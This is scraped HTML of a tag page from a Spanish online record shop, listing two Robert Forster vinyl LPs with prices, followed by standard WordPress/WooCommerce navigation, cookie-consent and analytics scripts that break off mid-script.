	<div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2020/05/robertfoster-300x300.jpg" class="wp-image-6341 avia-img-lazy-loading-6341 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Inferno" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2020/05/robertfoster-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2020/05/robertfoster-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2020/05/robertfoster-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2020/05/robertfoster-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2020/05/robertfoster-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2020/05/robertfoster.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Forster, Robert &#8211; Inferno Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/forster-robert-inferno-lp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6339" data-quantity="1" class="button product_type_simple" data-product_id="6339" data-product_sku="Robertfoster01" aria-label="Lee más sobre &ldquo;Forster, Robert - Inferno Lp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6339" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/forster-robert-inferno-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-39013 status-publish outofstock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_tag-robert-foster has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/foster-robert-the-candle-and-the-flame-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
	<div class="thumbnail_container"><img loading="lazy" width="340" height="340" src="https://discosborabora.com/wp-content/uploads/2023/04/1540-1-5.jpg" class="wp-image-39014 avia-img-lazy-loading-39014 attachment-shop_catalog size-shop_catalog wp-post-image" alt="The Candle" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2023/04/1540-1-5.jpg 340w, https://discosborabora.com/wp-content/uploads/2023/04/1540-1-5-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2023/04/1540-1-5-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2023/04/1540-1-5-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2023/04/1540-1-5-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2023/04/1540-1-5-120x120.jpg 120w, https://discosborabora.com/wp-content/uploads/2023/04/1540-1-5-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Foster, Robert &#8211; The Candle and the Flame Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/foster-robert-the-candle-and-the-flame-lp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39013" data-quantity="1" class="button product_type_simple" data-product_id="39013" data-product_sku="fostercandle" aria-label="Lee más sobre &ldquo;Foster, Robert - The Candle and the Flame Lp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39013" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/foster-robert-the-candle-and-the-flame-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_left sidebar_align_left  alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-lateral-container"><ul id="menu-lateral" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd">Novedades / Pre-orders</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1447"><a href="https://discosborabora.com/comprar/discos-de-vinilo">Discos de Vinilo</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://discosborabora.com/comprar/cd-cds-musica">Cds</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1448"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc">Sello Bora-Bora</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-328"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial">Ediciones especiales</a>
<ul class="sub-menu">
	<li id="menu-item-20414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20414"><a href="https://discosborabora.com/grupo/rsd2020">Record Store Day 2020</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20413"><a href="https://discosborabora.com/grupo/rsd2021">Record Store Day 2021</a></li>
	<li id="menu-item-30402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-30402"><a href="https://discosborabora.com/grupo/rsd2022">Record Store Day 2022</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43237"><a href="https://discosborabora.com/grupo/rsd2023">Record Store Day 2023</a></li>
	<li id="menu-item-46689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46689"><a href="https://discosborabora.com/grupo/rsd2024">Record Store Day 2024</a></li>
	<li id="menu-item-57217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57217"><a href="https://discosborabora.com/grupo/rsd2025">Record Store Day 2025</a></li>
</ul>
</li>
<li id="menu-item-16049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16049"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&#038;product_order=date">Segunda mano</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://discosborabora.com/comprar/accesorios-vinilo-cd-equipo-hifi">Tocadiscos / Accesorios</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1449"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk">Libros</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1450"><a href="https://discosborabora.com/comprar/merchandising">Merchandising</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy">Camisetas</a></li>
	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31106"><a href="https://discosborabora.com/grupo/bebe">Bebé / Niñ@</a></li>
	<li id="menu-item-11576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11576"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes">Bolsos / Totes</a></li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4283"><a href="https://discosborabora.com/comprar/carteles-antiguos">Carteles antiguos</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora">Souvenirs Bora-Bora</a></li>
<li id="menu-item-54661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54661"><a href="https://discosborabora.com/category/juegos">Juegos</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Discos Bora-Bora</h3>			<div class="textwidget"><p><span class="LrzXr">Plaza Universidad nº1, 18001 Granada.</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://discosborabora.com/contacto">Contacto</a></li>
<li id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42738"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora">Política de Devoluciones y Reembolsos de Discos Bora Bora</a></li>
<li id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42732"><a href="https://discosborabora.com/mapa-del-sitio">Mapa del sitio</a></li>
<li id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41037"><a href="https://discosborabora.com/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41038"><a href="https://discosborabora.com/personalizar-cookies">Personalizar Cookies</a></li>
<li id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41039"><a href="https://discosborabora.com/politica-de-cookies">Política de Cookies</a></li>
<li id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41040"><a href="https://discosborabora.com/aviso-legal">Aviso Legal</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Discos Bora Bora </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://discosborabora.com/contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Devoluciones y Reembolsos de Discos Bora Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/mapa-del-sitio" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mapa del sitio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/politica-de-privacidad" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/personalizar-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personalizar Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/politica-de-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/aviso-legal" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://discosborabora.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://discosborabora.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">

        Usamos Cookies!
          &nbsp;&nbsp;
          <a id="cookies-eu-more" rel="nofollow" href="https://discosborabora.com/politica-de-cookies">Más info</a>
      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://discosborabora.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GPXEQ6B3NZ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="yith-wcwtl-frontend-js-extra">
/* <![CDATA[ */
var ywcwtl = {"ajax":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/js/frontend.min.js" id="yith-wcwtl-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discosborabora.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175428288","post":"0","tz":"0","srv":"discosborabora.com","arch_tax_product_tag":"robert-foster","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175428288", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":6339,"name":"Forster, Robert - Inferno Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Robertfoster01"}}},{"id":39013,"name":"Foster, Robert - The Candle and the Flame Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"}],"prices":{"price":2099,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"fostercandle"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-daca7c962b93b45384592d78a53d759a.js" id="avia-footer-scripts-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '0eeeeacc3c',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '0eeeeacc3c',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://discosborabora.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175428288,"store_id":"d82086b3-7e5b-4a02-9e90-5a795fb838c3","ui":null,"url":"https://discosborabora.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda de vinilos, cds, libros y merchan","Productos etiquetados \u0026ldquo;Robert Foster\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-51549092-4\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-51549092-4');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
